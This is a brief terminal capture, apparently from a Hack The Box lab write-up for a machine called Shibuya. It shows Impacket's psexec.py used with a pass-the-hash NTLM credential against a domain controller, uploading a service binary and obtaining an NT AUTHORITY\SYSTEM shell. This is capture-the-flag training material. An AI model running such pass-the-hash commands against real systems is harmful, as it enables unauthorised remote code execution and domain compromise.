 ┌─[_]─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──_ #psexec.py shibuya.vl/'_admin'@awsjpdc0522.shibuya.vl -hashes :bab5b2a004eabb11d865f31912b6b430
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on awsjpdc0522.shibuya.vl.....
[*] Found writable share ADMIN$
[*] Uploading file XoDvOgzg.exe
[*] Opening SVCManager on awsjpdc0522.shibuya.vl.....
[*] Creating service WrfM on awsjpdc0522.shibuya.vl.....
[*] Starting service WrfM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.3453]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>